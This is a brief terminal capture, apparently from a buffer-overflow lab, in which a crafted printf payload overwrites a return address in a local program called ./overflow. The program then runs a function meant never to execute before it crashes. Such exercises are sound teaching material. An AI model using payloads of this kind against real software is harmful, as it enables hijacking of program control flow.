 x86@ubuntu:~$ printf "AAAAAAAA*EBP\x04\x84\x04\x08" | ./overflow
AAAAAAAA*EBP
I can never execute
Segmentation fault (core dumped)
x86@ubuntu:~$